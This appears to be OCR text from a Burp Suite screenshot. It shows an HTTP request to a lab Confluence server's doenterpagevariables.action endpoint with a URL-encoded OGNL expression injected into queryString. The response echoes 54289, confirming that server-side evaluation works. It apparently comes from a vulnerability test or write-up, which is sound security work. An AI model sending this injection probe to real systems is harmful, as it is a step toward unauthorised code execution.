 Send
Cancel
Target: http://192.168.174.128:8090
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.174.128:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Length: 47
10 Content-Type: application/x-www-form-urlencoded
11
12 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
314
315
316
317 <div class="padded">
318 <div class="steptitle" style="margin-top: 10px">
第2步：填写模板变量
</div>
319 <p>
您提供的信息将会在您的新页面中成为内容的一部分。
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
326 <input type="hidden" name="atl_token" value="88f8a58c6c9d119646edff1dad740e9847d01a7c
327 <input
328 type="hidden"
329 name="queryString" value="[54289]" />
<input
330 type="hidden"